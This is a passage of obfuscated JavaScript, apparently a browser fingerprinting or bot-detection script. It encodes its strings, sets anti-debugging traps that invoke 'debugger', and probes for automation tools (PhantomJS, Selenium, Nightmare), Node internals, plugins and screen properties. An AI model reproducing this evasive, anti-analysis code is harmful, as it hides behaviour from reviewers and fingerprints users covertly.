'\x42\x7a\x4a\x72')](_0x33ac3b[_0x9a83('0x7a', '\x54\x7a\x44\x63')](_0x46cbd7[_0x9a83('0x7b', '\x5e\x69\x67\x5a')](),_0x33ac3b[_0x9a83('0x7c', '\x26\x28\x36\x78')](_0x3c6205,0x3e8)));var _0x1d2fb3=_0x9a83('0x7d', '\x4d\x69\x40\x21')+_0x46cbd7[_0x9a83('0x7e', '\x4b\x26\x68\x56')]();}continue;case'\x36':var _0x1d2fb3='';continue;case'\x37':while(--_0x13a419){_0x3058be=_0x33ac3b[_0x9a83('0x7f', '\x67\x31\x72\x6b')](_0x3058be[_0x9a83('0x80', '\x23\x26\x4a\x33')](0x1),_0x3058be[0x0]);}continue;case'\x38':var _0x465f3e=_0x3058be;continue;}break;}}function _0xa0f37a(){var _0x96d1c2={'\x6a\x59\x6c':function _0x304c1c(_0x3197b5,_0x1e9d6c){return _0x3197b5!==_0x1e9d6c;},'\x66\x76\x45':function _0x44dc84(_0x230c87,_0x4d659){return _0x2bd0ec[_0x9a83('0x81', '\x67\x31\x72\x6b')](_0x230c87,_0x4d659);},'\x79\x74\x73':function _0xad3761(_0x3eb3e1,_0x5e6b00){return _0x2bd0ec[_0x9a83('0x82', '\x75\x6e\x7a\x6a')](_0x3eb3e1,_0x5e6b00);},'\x45\x57\x63':function _0xa76937(_0x545364,_0x766ed0){return _0x2bd0ec[_0x9a83('0x83', '\x28\x76\x37\x33')](_0x545364,_0x766ed0);},'\x50\x51\x55':function _0x318ac1(_0x477e8c,_0xce8781){return _0x2bd0ec[_0x9a83('0x84', '\x32\x7a\x4a\x26')](_0x477e8c,_0xce8781);}};function _0x2a8c9b(_0x22787a){if(_0x96d1c2[_0x9a83('0x85', '\x53\x48\x68\x35')]((''+_0x96d1c2[_0x9a83('0x86', '\x70\x38\x36\x63')](_0x22787a,_0x22787a))[_0x9a83('0x87', '\x61\x4c\x30\x35')],0x1)||_0x96d1c2[_0x9a83('0x88', '\x25\x48\x23\x79')](_0x96d1c2[_0x9a83('0x89', '\x4b\x26\x68\x56')](_0x22787a,0x14),0x0)){(function(){}[_0x9a83('0x8a', '\x45\x4b\x31\x37')](_0x9a83('0x8b', '\x5e\x69\x67\x5a'))());}else{(function(){}[_0x9a83('0x8c', '\x68\x74\x28\x46')](_0x9a83('0x8d', '\x49\x24\x52\x32'))());}return _0x96d1c2[_0x9a83('0x8e', '\x57\x6b\x31\x7a')](_0x2a8c9b,++_0x22787a);}try{return _0x2a8c9b(0x0);}catch(_0x414ff1){}};function _0x16fa80(){if(_0x2bd0ec[_0x9a83('0x8f', '\x38\x78\x44\x56')](new _0x2be589[_0x9a83('0x90', '\x53\x48\x68\x35')]()[_0x9a83('0x91', '\x24\x39\x5a\x40')]()-_0x32d8d9,0x1f4)){_0x2bd0ec[_0x9a83('0x92', '\x6c\x5a\x4c\x78')](_0xa0f37a);}}function _0x587ba9(_0x5c4a1b){var _0x46870d={'\x79\x70\x59':function _0x2915fa(_0x13c9f9,_0x36157c){return _0x13c9f9-_0x36157c;},'\x55\x75\x6c':function _0x48b104(_0x84f9b9,_0x3f7bbe){return _0x84f9b9+_0x3f7bbe;},'\x6b\x72\x68':function _0x5a5672(_0x7eb167,_0x41ed16){return _0x7eb167<_0x41ed16;},'\x64\x46\x52':function _0x27055b(_0x2e335a,_0x49028b){return _0x2e335a!==_0x49028b;},'\x7a\x5a\x6f':function _0x52c982(_0x1d2899){return _0x1d2899();},'\x46\x4d\x6b':function _0x20dbe0(_0x1d2a1a,_0x3f8d2f){return _0x1d2a1a(_0x3f8d2f);},'\x78\x55\x57':function _0x537d8f(_0x567633,_0x3fe87f){return _0x567633(_0x3fe87f);},'\x77\x78\x4b':function _0x4de62b(_0x3266e0,_0x51b156){return _0x3266e0+_0x51b156;},'\x64\x67\x7a':function _0x7aac3a(_0x15c907,_0x4b7ec5){return _0x15c907(_0x4b7ec5);},'\x41\x62\x71':function _0x86dbfc(_0x2f1cac,_0x27acdd){return _0x2f1cac+_0x27acdd;},'\x55\x6d\x77':function _0xc48e71(_0x463e80,_0x476b90){return _0x463e80===_0x476b90;},'\x4b\x67\x6e':function _0x267278(_0x22a5b0,_0x49e5cf){return _0x22a5b0(_0x49e5cf);},'\x6c\x44\x72':function _0x3196b2(_0x3ec6d5,_0x266f3e){return _0x3ec6d5===_0x266f3e;},'\x6c\x6e\x76':function _0x53ae32(_0x5f12f2,_0x2ced48){return _0x5f12f2(_0x2ced48);},'\x79\x74\x48':function _0x2f9cc4(_0x155bac,_0x2565f4){return _0x155bac+_0x2565f4;},'\x64\x4c\x7a':function _0x190918(_0xd8d966,_0x730b69){return _0xd8d966==_0x730b69;},'\x7a\x64\x64':function _0x29c9a9(_0x26aa72,_0x2ba842){return _0x26aa72(_0x2ba842);},'\x76\x70\x47':function _0x637f24(_0x1120fd,_0x3a5a60){return _0x1120fd(_0x3a5a60);},'\x6b\x47\x74':function _0x5035b9(_0x1cb436,_0x2818d2){return _0x1cb436===_0x2818d2;},'\x6f\x42\x48':function _0x46635d(_0x386d77,_0x4bce8a){return _0x386d77(_0x4bce8a);},'\x62\x6e\x71':function _0x7284a9(_0x2b2299,_0x43427f){return _0x2b2299<_0x43427f;},'\x59\x62\x62':function _0x3739d7(_0x26bd14,_0x149b5b){return _0x26bd14===_0x149b5b;},'\x6a\x54\x76':function _0x3b351f(_0x1b0688,_0x5ed492){return _0x1b0688>_0x5ed492;},'\x47\x6c\x4e':function _0x4a59b5(_0x2ecafc,_0x2dfd57){return _0x2ecafc<_0x2dfd57;},'\x64\x76\x4e':function _0x5bb1bd(_0x107766,_0x269da1){return _0x107766(_0x269da1);},'\x65\x58\x68':function _0x3a59cc(_0x3f4fe2,_0x5f3fed){return _0x3f4fe2+_0x5f3fed;},'\x51\x70\x4f':function _0x1aa7a7(_0xc5b8f5,_0x1dca64){return _0xc5b8f5===_0x1dca64;},'\x73\x5a\x6a':function _0x5a03b9(_0x321866,_0x276242){return _0x321866(_0x276242);},'\x53\x62\x4a':function _0x1437be(_0x50db1f,_0x32455a){return _0x50db1f+_0x32455a;},'\x59\x44\x53':function _0x2cc8da(_0x38a264,_0x30d1aa){return _0x38a264+_0x30d1aa;}};var _0x28aa9d=_0x9a83('0x93', '\x61\x4c\x30\x35')[_0x9a83('0x94', '\x45\x4b\x31\x37')]('\x7c'),_0x45a013=0x0;while(!![]){switch(_0x28aa9d[_0x45a013++]){case'\x30':var _0x36cd02=new Array();continue;case'\x31':return _0x36cd02[_0x9a83('0x95', '\x4d\x6f\x57\x75')]();continue;case'\x32':var _0x124319=_0x9a83('0x96', '\x4d\x6f\x57\x75');continue;case'\x33':var _0x5c68a2='';continue;case'\x34':var _0xad1dd1=_0x124319;continue;case'\x35':var _0x32ac8d=_0x46870d[_0x9a83('0x97', '\x70\x38\x36\x63')](_0x124319[_0x9a83('0x98', '\x57\x6b\x31\x7a')],0x0);continue;case'\x36':while(--_0x32ac8d){_0xad1dd1=_0x46870d[_0x9a83('0x99', '\x66\x72\x63\x6f')](_0xad1dd1[_0x9a83('0x9a', '\x70\x38\x36\x63')](0x1),_0xad1dd1[0x0]);}continue;case'\x37':var _0x1afdb1=0x2;continue;case'\x38':while(--_0x1afdb1){_0x124319=_0x46870d[_0x9a83('0x9b', '\x48\x33\x38\x29')](_0x124319[_0x9a83('0x9c', '\x33\x24\x31\x64')](0x1),_0x124319[0x0]);}continue;case'\x39':for(var _0x4fe5dd=0x0;_0x46870d[_0x9a83('0x9d', '\x38\x78\x44\x56')](_0x4fe5dd,_0x5c4a1b[_0x9a83('0x9e', '\x64\x71\x58\x72')]);_0x4fe5dd++){var _0x9a4811=_0x5c4a1b[_0x4fe5dd][0x0];var _0x4f128d=_0x5c4a1b[_0x4fe5dd][0x2];switch(_0x5c4a1b[_0x4fe5dd][0x1]){case _0x9a83('0x9f', '\x66\x6d\x75\x74'):try{if(_0x46870d[_0x9a83('0xa0', '\x23\x26\x4a\x33')](typeof _0x46870d[_0x9a83('0xa1', '\x57\x6b\x31\x7a')](_0x4f128d),_0x9a83('0xa2', '\x53\x48\x68\x35'))){_0x36cd02[_0x36cd02[_0x9a83('0xa3', '\x45\x5d\x5d\x33')]]=_0x46870d[_0x9a83('0xa4', '\x28\x76\x37\x33')](_0x160fdc,_0x46870d[_0x9a83('0xa5', '\x6b\x50\x46\x64')](_0x9a4811,_0x9a83('0xa6', '\x72\x38\x21\x34')));}else{_0x36cd02[_0x36cd02[_0x9a83('0xa7', '\x48\x33\x38\x29')]]=_0x46870d[_0x9a83('0xa8', '\x28\x72\x26\x28')](_0x160fdc,_0x46870d[_0x9a83('0xa9', '\x53\x48\x68\x35')](_0x9a4811,_0x9a83('0xaa', '\x49\x24\x52\x32')));}}catch(_0x30c0c0){_0x36cd02[_0x36cd02[_0x9a83('0xab', '\x67\x31\x72\x6b')]]=_0x46870d[_0x9a83('0xac', '\x53\x48\x68\x35')](_0x160fdc,_0x46870d[_0x9a83('0xad', '\x23\x26\x4a\x33')](_0x9a4811,_0x9a83('0xae', '\x70\x38\x36\x63')));}break;case _0x9a83('0xaf', '\x53\x48\x68\x35'):try{try{_0x5c68a2=_0x46870d[_0x9a83('0xb0', '\x55\x29\x59\x76')](_0x4f128d);if(_0x46870d[_0x9a83('0xb1', '\x54\x38\x75\x6a')](typeof _0x5c68a2,_0x9a83('0xb2', '\x68\x74\x28\x46'))){_0x36cd02[_0x36cd02[_0x9a83('0xb3', '\x23\x65\x6b\x59')]]=_0x46870d[_0x9a83('0xb4', '\x47\x4d\x38\x32')](_0x160fdc,_0x46870d[_0x9a83('0xb5', '\x55\x29\x59\x76')](_0x9a4811,_0x9a83('0xb6', '\x45\x5d\x5d\x33')));}else if(_0x46870d[_0x9a83('0xb7', '\x30\x25\x49\x5e')](_0x5c68a2,null)){_0x36cd02[_0x36cd02[_0x9a83('0xb8', '\x72\x38\x21\x34')]]=_0x46870d[_0x9a83('0xb9', '\x6c\x5a\x4c\x78')](_0x160fdc,_0x46870d[_0x9a83('0xba', '\x33\x24\x31\x64')](_0x9a4811,_0x9a83('0xbb', '\x56\x4b\x46\x57')));}else{_0x36cd02[_0x36cd02[_0x9a83('0x70', '\x26\x39\x30\x29')]]=_0x46870d[_0x9a83('0xbc', '\x45\x49\x33\x61')](_0x160fdc,_0x46870d[_0x9a83('0xbd', '\x63\x39\x5e\x63')](_0x46870d[_0x9a83('0xbe', '\x66\x72\x63\x6f')](_0x9a4811,'\x3d'),_0x5c68a2[_0x9a83('0xbf', '\x25\x48\x23\x79')]()));}}catch(_0x16d43e){_0x36cd02[_0x36cd02[_0x9a83('0xc0', '\x75\x6e\x7a\x6a')]]=_0x160fdc(_0x46870d[_0x9a83('0xc1', '\x45\x49\x33\x61')](_0x9a4811,_0x9a83('0xc2', '\x2a\x43\x44\x48')));break;}break;}catch(_0x3e5edc){_0x36cd02[_0x36cd02[_0x9a83('0xa7', '\x48\x33\x38\x29')]]=_0x160fdc(_0x46870d[_0x9a83('0xc3', '\x56\x4b\x46\x57')](_0x46870d[_0x9a83('0xc4', '\x4c\x5b\x56\x75')](_0x9a4811,'\x3d'),_0x3e5edc));}break;case _0x9a83('0xc5', '\x33\x75\x51\x24'):try{var _0x141dbf=_0x9a83('0xc6', '\x28\x76\x37\x33')[_0x9a83('0xc7', '\x70\x38\x36\x63')]('\x7c'),_0x4588e3=0x0;while(!![]){switch(_0x141dbf[_0x4588e3++]){case'\x30':try{var _0x178e4f=_0x4e8a7f[_0x9a83('0xc8', '\x73\x52\x62\x30')][_0x9a83('0xc9', '\x49\x24\x52\x32')];if(_0x46870d[_0x9a83('0xca', '\x4b\x26\x68\x56')](_0x178e4f,0x0)||_0x46870d[_0x9a83('0xcb', '\x57\x6b\x31\x7a')](_0x178e4f,null)){_0x36cd02[_0x36cd02[_0x9a83('0xcc', '\x45\x4b\x31\x37')]]=_0x46870d[_0x9a83('0xcd', '\x4d\x69\x40\x21')](_0x160fdc,_0x9a83('0xce', '\x38\x78\x44\x56'));break;}}catch(_0x1e238a){_0x36cd02[_0x36cd02[_0x9a83('0x54', '\x28\x46\x5b\x7a')]]=_0x46870d[_0x9a83('0xcf', '\x4c\x5b\x56\x75')](_0x160fdc,_0x9a83('0xd0', '\x45\x4b\x31\x37'));break;}continue;case'\x31':var _0x4fe378=[];continue;case'\x32':try{_0x3a1a54=_0x4fe378[_0x9a83('0xd1', '\x6b\x50\x46\x64')]('\x69');}catch(_0x4b1a6b){_0x36cd02[_0x36cd02[_0x9a83('0x3f', '\x32\x7a\x4a\x26')]]=_0x160fdc(_0x9a83('0xd2', '\x38\x78\x44\x56'));break;}continue;case'\x33':for(var _0x3a1a54=0x0;_0x46870d[_0x9a83('0xd3', '\x45\x49\x33\x61')](_0x3a1a54,_0x4e8a7f[_0x9a83('0xd4', '\x23\x65\x6b\x59')][_0x9a83('0x5c', '\x25\x48\x23\x79')]);_0x3a1a54++){var _0x24c2c8=_0x9a83('0xd5', '\x66\x72\x63\x6f')[_0x9a83('0xd6', '\x28\x46\x5b\x7a')]('\x7c'),_0x26999d=0x0;while(!![]){switch(_0x24c2c8[_0x26999d++]){case'\x30':if(_0x46870d[_0x9a83('0xd7', '\x4b\x26\x68\x56')](typeof _0x4e8a7f[_0x9a83('0xd8', '\x30\x25\x49\x5e')][_0x3a1a54],_0x9a83('0xd9', '\x68\x4e\x5e\x65'))){_0x36cd02[_0x36cd02[_0x9a83('0xda', '\x6c\x5a\x4c\x78')]]=_0x46870d[_0x9a83('0xdb', '\x26\x39\x30\x29')](_0x160fdc,_0x9a83('0xdc', '\x28\x76\x37\x33'));break;}continue;case'\x31':if(_0x46870d[_0x9a83('0xdd', '\x73\x52\x62\x30')](_0x4fe378[_0x9a83('0xde', '\x56\x4b\x46\x57')](_0x11a13a),0x0)){_0x4fe378[_0x9a83('0xdf', '\x23\x26\x4a\x33')](_0x11a13a);}continue;case'\x32':var _0x11a13a=_0x9a83('0xe0', '\x75\x6e\x7a\x6a');continue;case'\x33':if(_0x46870d[_0x9a83('0xe1', '\x72\x38\x21\x34')](typeof _0x1f67ca,_0x9a83('0xe2', '\x4d\x6f\x57\x75'))){_0x11a13a=_0x9a83('0xe3', '\x75\x6e\x7a\x6a');}else if(_0x46870d[_0x9a83('0xe4', '\x28\x76\x37\x33')](_0x1f67ca[_0x9a83('0xc7', '\x70\x38\x36\x63')]('\x2e')[_0x9a83('0xe5', '\x33\x24\x31\x64')],0x1)){_0x11a13a=_0x1f67ca[_0x9a83('0xe6', '\x32\x7a\x4a\x26')]('\x2e')[_0x9a83('0xe7', '\x28\x76\x37\x33')]();}continue;case'\x34':var _0x1f67ca=_0x4e8a7f[_0x9a83('0xe8', '\x54\x38\x75\x6a')][_0x3a1a54][_0x9a83('0xe9', '\x49\x24\x52\x32')];continue;}break;}}continue;case'\x34':for(var _0x3a1a54=0x0;_0x46870d[_0x9a83('0xea', '\x33\x24\x31\x64')](_0x3a1a54,_0x4fe378[_0x9a83('0x5c', '\x25\x48\x23\x79')]);_0x3a1a54++){_0x36cd02[_0x36cd02[_0x9a83('0xc9', '\x49\x24\x52\x32')]]=_0x46870d[_0x9a83('0xeb', '\x70\x38\x36\x63')](_0x160fdc,_0x46870d[_0x9a83('0xec', '\x75\x6e\x7a\x6a')](_0x9a83('0xed', '\x42\x7a\x4a\x72'),_0x4fe378[_0x3a1a54]));}continue;}break;}}catch(_0x14b9f6){_0x36cd02[_0x36cd02[_0x9a83('0xb8', '\x72\x38\x21\x34')]]=_0x46870d[_0x9a83('0xee', '\x23\x65\x6b\x59')](_0x160fdc,_0x46870d[_0x9a83('0xef', '\x66\x6d\x75\x74')](_0x9a83('0xf0', '\x55\x29\x59\x76'),_0x14b9f6));}break;case _0x9a83('0xf1', '\x47\x4d\x38\x32'):if(_0x46870d[_0x9a83('0xf2', '\x45\x49\x33\x61')](_0x9a4811,_0x9a83('0xf3', '\x28\x72\x26\x28'))){try{var _0x4876cc='';var _0x114d6b=navigator[_0x9a83('0xf4', '\x28\x72\x26\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9a83('0xf5', '\x55\x29\x59\x76')](_0x114d6b)){_0x4876cc=_0x9a83('0xf6', '\x64\x71\x58\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9a83('0xf7', '\x49\x24\x52\x32')](_0x114d6b)){_0x4876cc=_0x9a83('0xf8', '\x4c\x5b\x56\x75');}else{_0x4876cc=_0x9a83('0xf9', '\x48\x33\x38\x29');}_0x36cd02[_0x36cd02[_0x9a83('0x3a', '\x68\x74\x28\x46')]]=_0x46870d[_0x9a83('0xfa', '\x53\x48\x68\x35')](_0x160fdc,_0x46870d[_0x9a83('0xfb', '\x75\x6e\x7a\x6a')](_0x9a4811,'\x3d')+_0x4876cc);}catch(_0x47db13){_0x36cd02[_0x36cd02[_0x9a83('0xfc', '\x28\x76\x37\x33')]]=_0x46870d[_0x9a83('0xfd', '\x75\x6e\x7a\x6a')](_0x160fdc,_0x46870d[_0x9a83('0xfe', '\x4b\x26\x68\x56')](_0x46870d[_0x9a83('0xff', '\x23\x26\x4a\x33')](_0x9a4811,_0x9a83('0x100', '\x54\x38\x75\x6a')),_0x47db13[_0x9a83('0x101', '\x68\x74\x28\x46')]()));}}break;}_0x46870d[_0x9a83('0x102', '\x30\x25\x49\x5e')](_0x16fa80);}continue;}break;}}var _0x111bda=[[_0x9a83('0x103', '\x4d\x69\x40\x21'),_0x9a83('0x104', '\x6d\x21\x46\x77'),function(){return navigator;}],[_0x9a83('0x105', '\x4b\x26\x68\x56'),_0x9a83('0x106', '\x5e\x69\x67\x5a'),function(){return navigator[_0x9a83('0x107', '\x23\x26\x4a\x33')];}],[_0x9a83('0x108', '\x6b\x50\x46\x64'),_0x9a83('0x109', '\x45\x49\x33\x61'),function(){return navigator[_0x9a83('0x10a', '\x26\x39\x30\x29')];}],[_0x9a83('0x10b', '\x42\x7a\x4a\x72'),_0x9a83('0x10c', '\x28\x46\x5b\x7a'),function(){return _0x2bd0ec[_0x9a83('0x10d', '\x47\x4d\x38\x32')](navigator[_0x9a83('0x10e', '\x54\x7a\x44\x63')][_0x9a83('0x48', '\x68\x4e\x5e\x65')],0x0);}],[_0x9a83('0x10f', '\x33\x75\x51\x24'),_0x9a83('0x110', '\x28\x76\x37\x33'),function(){return navigator[_0x9a83('0x111', '\x24\x39\x5a\x40')];}],[_0x9a83('0x112', '\x42\x7a\x4a\x72'),_0x9a83('0x113', '\x33\x75\x51\x24'),function(){return navigator[_0x9a83('0x114', '\x57\x6b\x31\x7a')];}],[_0x9a83('0x115', '\x28\x46\x5b\x7a'),_0x9a83('0x116', '\x66\x72\x63\x6f'),function(){}],[_0x9a83('0x117', '\x4c\x5b\x56\x75'),_0x9a83('0x118', '\x67\x31\x72\x6b'),function(){var _0x52d15e=ActiveXObject;return _0x52d15e;}],[_0x9a83('0x119', '\x4c\x5b\x56\x75'),_0x9a83('0x11a', '\x47\x4d\x38\x32'),function(){var _0x42650a=webkitURL;return _0x42650a;}],[_0x9a83('0x11b', '\x35\x41\x71\x57'),_0x9a83('0x11c', '\x72\x38\x21\x34'),function(){var _0xc01c16=_phantom;return _0xc01c16;}],[_0x9a83('0x11d', '\x73\x52\x62\x30'),_0x9a83('0x11e', '\x4d\x69\x40\x21'),function(){var _0x5b382e=callPhantom;return _0x5b382e;}],[_0x9a83('0x11f', '\x5e\x69\x67\x5a'),_0x9a83('0x120', '\x43\x46\x6a\x46'),function(){var _0x22e0cb=chrome;return _0x22e0cb;}],[_0x9a83('0x121', '\x67\x31\x72\x6b'),_0x9a83('0x122', '\x73\x52\x62\x30'),function(){var _0x2ad2ab=yandex;return _0x2ad2ab;}],[_0x9a83('0x123', '\x28\x72\x26\x28'),_0x9a83('0x124', '\x6b\x50\x46\x64'),function(){var _0x5f09e0=opera;return _0x5f09e0;}],[_0x9a83('0x125', '\x48\x33\x38\x29'),_0x9a83('0x126', '\x4d\x6f\x57\x75'),function(){var _0x5dc316=opr;return _0x5dc316;}],[_0x9a83('0x127', '\x6b\x50\x46\x64'),_0x9a83('0x128', '\x70\x38\x36\x63'),function(){var _0x15b96c=safari;return _0x15b96c;}],[_0x9a83('0x129', '\x67\x31\x72\x6b'),_0x9a83('0x12a', '\x35\x41\x71\x57'),function(){var _0x32fcd4=awesomium;return _0x32fcd4;}],[_0x9a83('0x12b', '\x4b\x26\x68\x56'),_0x9a83('0x12c', '\x4b\x26\x68\x56'),function(){var _0xcb9ecc=puffinDevice;return _0xcb9ecc;}],[_0x9a83('0x12d', '\x4d\x69\x40\x21'),_0x9a83('0x12e', '\x61\x4c\x30\x35'),function(){var _0x40dc27=__nightmare;return _0x40dc27;}],[_0x9a83('0x12f', '\x63\x39\x5e\x63'),_0x9a83('0x130', '\x56\x4b\x46\x57'),function(){var _0x5bd0b1=domAutomation;return _0x5bd0b1;}],[_0x9a83('0x131', '\x45\x49\x33\x61'),_0x9a83('0x132', '\x45\x4b\x31\x37'),function(){var _0x5a1a63=domAutomationController;return _0x5a1a63;}],[_0x9a83('0x133', '\x26\x28\x36\x78'),_0x9a83('0x134', '\x23\x26\x4a\x33'),function(){var _0x532885=_Selenium_IDE_Recorder;return _0x532885;}],[_0x9a83('0x135', '\x5e\x69\x67\x5a'),_0x9a83('0x136', '\x68\x74\x28\x46'),function(){return document[_0x9a83('0x137', '\x66\x6d\x75\x74')];}],[_0x9a83('0x138', '\x26\x28\x36\x78'),_0x9a83('0x128', '\x70\x38\x36\x63'),function(){return document[_0x9a83('0x139', '\x56\x4b\x46\x57')];}],[_0x9a83('0x13a', '\x24\x39\x5a\x40'),_0x9a83('0x13b', '\x45\x49\x33\x61'),function(){return process[_0x9a83('0x13c', '\x54\x38\x75\x6a')];}],[_0x9a83('0x13d', '\x6b\x50\x46\x64'),_0x9a83('0x132', '\x45\x4b\x31\x37'),function(){return global[_0x9a83('0x13e', '\x57\x6b\x31\x7a')];}],[_0x9a83('0x13f', '\x72\x38\x21\x34'),_0x9a83('0x118', '\x67\x31\x72\x6b'),function(){return global[_0x9a83('0x140', '\x38\x78\x44\x56')];}],[_0x9a83('0x141', '\x70\x38\x36\x63'),_0x9a83('0x142', '\x6c\x5a\x4c\x78'),function(){return WebAssembly;}],[_0x9a83('0x143', '\x4d\x6f\x57\x75'),_0x9a83('0x144', '\x49\x24\x52\x32'),function(){return _0x2bd0ec[_0x9a83('0x145', '\x6d\x21\x46\x77')](require,'\x66\x73');}],[_0x9a83('0x146', '\x24\x39\x5a\x40'),_0x9a83('0x147', '\x56\x4b\x46\x57'),function(){return globalThis==global;}],[_0x9a83('0x148', '\x49\x24\x52\x32'),_0x9a83('0x147', '\x56\x4b\x46\x57'),function(){return window[_0x9a83('0x149', '\x28\x76\x37\x33')]();}],[_0x9a83('0x14a', '\x23\x65\x6b\x59'),_0x9a83('0x14b', '\x54\x7a\x44\x63'),function(){return navigator[_0x9a83('0x14c', '\x6b\x50\x46\x64')];}],[_0x9a83('0x14d', '\x47\x4d\x38\x32'),_0x9a83('0x124', '\x6b\x50\x46\x64'),function(){return navigator[_0x9a83('0x14e', '\x54\x7a\x44\x63')];}],[_0x9a83('0x14f', '\x6c\x5a\x4c\x78'),_0x9a83('0x150', '\x64\x71\x58\x72'),function(){return navigator[_0x9a83('0x151', '\x45\x4b\x31\x37')];}],[_0x9a83('0x152', '\x6b\x50\x46\x64'),_0x9a83('0x153', '\x72\x38\x21\x34'),function(){return navigator[_0x9a83('0x154', '\x49\x24\x52\x32')]=='\x43';}],[_0x9a83('0x155', '\x6d\x21\x46\x77'),_0x9a83('0x156', '\x63\x39\x5e\x63'),function(){window[_0x9a83('0x157', '\x66\x6d\x75\x74')]=Object[_0x9a83('0x158', '\x4d\x69\x40\x21')](window);return window[_0x9a83('0x159', '\x45\x49\x33\x61')][_0x9a83('0x15a', '\x33\x75\x51\x24')];}],[_0x9a83('0x15b', '\x68\x4e\x5e\x65'),_0x9a83('0xaf', '\x53\x48\x68\x35'),function(){return _0x2bd0ec[_0x9a83('0x15c', '\x64\x71\x58\x72')](window[_0x9a83('0x15d', '\x67\x31\x72\x6b')],0x0);}],[_0x9a83('0x15e', '\x66\x72\x63\x6f'),_0x9a83('0x15f', '\x49\x24\x52\x32'),function(){return _0x2bd0ec[_0x9a83('0x160', '\x38\x78\x44\x56')](window[_0x9a83('0x161', '\x4b\x26\x68\x56')],0x0);}],[_0x9a83('0x162', '\x42\x7a\x4a\x72'),_0x9a83('0x163', '\x75\x6e\x7a\x6a'),function(){return window[_0x9a83('0x164', '\x4d\x69\x40\x21')];}],[_0x9a83('0x165', '\x68\x74\x28\x46'),_0x9a83('0x166', '\x4b\x26\x68\x56'),function(){return window[_0x9a83('0x167', '\x49\x24\x52\x32')][_0x9a83('0x168', '\x68\x4e\x5e\x65')]();}],[_0x9a83('0x169', '\x57\x6b\x31\x7a'),_0x9a83('0x16a', '\x73\x52\x62\x30'),function(){return _0x2bd0ec[_0x9a83('0x16b', '\x32\x7a\x4a\x26')](Boolean,_0x2bd0ec[_0x9a83('0x16c', '\x33\x75\x51\x24')](typeof process,_0x9a83('0x16d', '\x49\x24\x52\x32'))&&process[_0x9a83('0x16e', '\x43\x46\x6a\x46')]&&process[_0x9a83('0x16f', '\x4c\x5b\x56\x75')][_0x9a83('0x170', '\x45\x49\x33\x61')]);}],[_0x9a83('0x171', '\x66\x6d\x75\x74'),_0x9a83('0x172', '\x38\x78\x44\x56'),function(){return document[_0x9a83('0x173', '\x57\x6b\x31\x7a')];}],[_0x9a83('0x174', '\x73\x52\x62\x30'),_0x9a83('0x175', '\x32\x7a\x4a\x26'),function(){return eval[_0x9a83('0x176', '\x2a\x43\x44\x48')]()[_0x9a83('0x177', '\x53\x48\x68\x35')];}],[_0x9a83('0x178', '\x73\x52\x62\x30'),_0x9a83('0x147', '\x56\x4b\x46\x57'),function(){return navigator[_0x9a83('0x179', '\x68\x4e\x5e\x65')][_0x9a83('0x17a', '\x4c\x5b\x56\x75')];}],[_0x9a83('0x17b', '\x23\x65\x6b\x59'),_0x9a83('0x17c', '\x45\x49\x33\x61'),function(){return deviceType;}],[_0x9a83('0x17d', '\x64\x71\x58\x72'),_0x9a83('0x106', '\x5e\x69\x67\x5a'),function(){return screen[_0x9a83('0x17e', '\x64\x71\x58\x72')];}],[_0x9a83('0x17f', '\x2a\x43\x44\x48'),_0x9a83('0x172', '\x38\x78\x44\x56'),function(){return screen[_0x9a83('0x180', '\x28\x76\x37\x33')];}],[_0x9a83('0x181', '\x4d\x6f\x57\x75'),_0x9a83('0x182', '\x5e\x69\x67\x5a'),function(){var _0x736f6f=eoapi;return _0x736f6f;}],[_0x9a83('0x183', '\x56\x4b\x46\x57'),_0x9a83('0x184', '\x33\x24\x31\x64'),function(){var _0x5fe3b3=eoapi_VerifyThis;return _0x5fe3b3;}],[_0x9a83('0x185', '\x32\x7a\x4a\x26'),_0x9a83('0x9f', '\x66\x6d\x75\x74'),function(){var _0x1e3521=eoapi_extInvoke;return _0x1e3521;}],[_0x9a83('0x186', '\x33\x75\x51\x24'),_0x9a83('0x187', '\x68\x4e\x5e\x65'),function(){var _0x248e5e=eoWebBrowserDispatcher;return _0x248e5e;}],[_0x9a83('0x188', '\x73\x52\x62\x30'),_0x9a83('0x189', '\x32\x7a\x4a\x26'),function(){return window[_0x9a83('0x18a', '\x28\x72\x26\x28')];}],[_0x9a83('0x18b', '\x23\x65\x6b\x59'),_0x9a83('0x18c', '\x30\x25\x49\x5e'),function(){return _0x2bd0ec[_0x9a83('0x18d', '\x67\x31\x72\x6b')](navigator[_0x9a83('0x18e', '\x6c\x5a\x4c\x78')][_0x9a83('0x18f', '\x63\x39\x5e\x63')],0x2);}],[_0x9a83('0x190', '\x30\x25\x49\x5e'),_0x9a83('0x191', '\x4d\x69\x40\x21'),function(){return _0x2bd0ec[_0x9a83('0x192', '\x33\x24\x31\x64')](navigator[_0x9a83('0x193', '\x70\x38\x36\x63')][_0x9a83('0x194', '\x35\x41\x71\x57')],0x2);}],[_0x9a83('0x195', '\x53\x48\x68\x35'),_0x9a83('0x196', '\x28\x72\x26\x28'),function(){return window[_0x9a83('0x197', '\x5e\x69\x67\x5a')];}],[_0x9a83('0x198', '\x33\x24\x31\x64'),_0x9a83('0xaf', '\x53\x48\x68\x35'),function(){return navigator[_0x9a83('0x199', '\x56\x4b\x46\x57')][_0x9a83('0x19a', '\x53\x48\x68\x35')][0x0][_0x9a83('0x19b', '\x6d\x21\x46\x77')];}],[_0x9a83('0x19c', '\x42\x7a\x4a\x72'),_0x9a83('0x19d', '\x24\x39\x5a\x40'),function(){return navigator[_0x9a83('0x19e', '\x73\x52\x62\x30')][_0x9a83('0x19f', '\x61\x4c\x30\x35')][0x1][_0x9a83('0x1a0', '\x45\x4b\x31\x37')];}],[_0x9a83('0x1a1', '\x66\x72\x63\x6f'),_0x9a83('0x1a2', '\x54\x7a\x44\x63'),function(){return navigator[_0x9a83('0x1a3', '\x25\x48\x23\x79')][_0x9a83('0x1a4', '\x63\x39\x5e\x63')][0x2][_0x9a83('0x1a5', '\x54\x7a\x44\x63')];}],[_0x9a83('0x1a6', '\x23\x65\x6b\x59'),_0x9a83('0x1a7', '\x2a\x43\x44\x48'),function(){return navigator[_0x9a83('0x1a8', '\x48\x33\x38\x29')][_0x9a83('0x1a9', '\x68\x4e\x5e\x65')];}],[_0x9a83('0x1aa', '\x4c\x5b\x56\x75'),_0x9a83('0x1ab', '\x28\x76\x37\x33'),function(){return navigator[_0x9a83('0x1ac', 